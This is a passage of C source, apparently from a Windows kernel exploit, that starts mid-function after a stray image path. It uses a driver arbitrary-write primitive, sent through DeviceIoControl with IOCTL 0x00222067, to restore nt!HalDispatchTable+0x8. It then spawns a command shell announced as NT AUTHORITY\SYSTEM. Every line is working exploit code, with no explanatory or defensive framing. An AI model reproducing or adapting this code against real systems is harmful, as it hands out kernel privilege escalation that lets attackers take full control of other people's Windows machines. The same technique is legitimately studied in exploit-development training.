 // Leverage arbitrary write for restoration purposes
// Setting the Name member of the corrupted object to specify where we would like to write
helperobjectArray[index].Name = &halTemp;
// Specify where we would like to write (the address of the preserved value at [nt!HalDispatchTable+0x8])
mainObject.Name = &halDispatch;
// Set the Name member of the "corrupted" object managed by the global array to nt!HalDispatchTable+0x8
DeviceIoControl(
driverHandle,
0x00222067,
&helperobjectArray[index],
sizeof(helperobjectArray[index]),
NULL,
NULL,
&bytesreturnedreadPrimtitve,
NULL
);
// Perform the arbitrary write
DeviceIoControl(
driverHandle,
0x00222067,
&mainObject,
sizeof(mainObject),
NULL,
NULL,
&bytesreturnedreadPrimtitve,
NULL
);
// Print update
printf("[+] Successfully restored [nt!HalDispatchTable+0x8]!\n");
// Print update for NT AUTHORITY\SYSTEM shell
printf("[+] Enjoy the NT AUTHORITY\\SYSTEM shell!\n");
// Spawning an NT AUTHORITY\SYSTEM shell
system("cmd.exe /c cmd.exe /K cd C:\\");
}